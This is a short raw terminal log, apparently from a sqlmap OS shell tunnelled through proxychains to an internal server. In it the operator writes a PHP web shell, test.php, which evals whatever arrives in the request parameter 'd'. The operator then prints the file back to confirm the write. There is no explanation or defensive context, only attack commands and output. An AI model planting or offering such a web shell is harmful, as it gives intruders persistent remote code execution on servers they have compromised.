 os-shell> echo ^<^?php $a = $_REQUEST['d'];$a = "$a";$b['test'] = "";eval($b['test']."$a");?^>^ > test.php
do you want to retrieve the command standard output? [Y/n/a]
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  10.0.20.100:80 No output
os-shell>  ...  OK
os-shell> type test.php
do you want to retrieve the command standard output? [Y/n/a]
[proxychains] Strict chain  ...  101.42.39.110:7777  ...  10.0.20.100:80 command standard output: '<?php $a = $_REQUEST['d'];$a = "$a";$b['test'] = "";eval($b['test']."
$a");?>'
os-shell>  ...  OK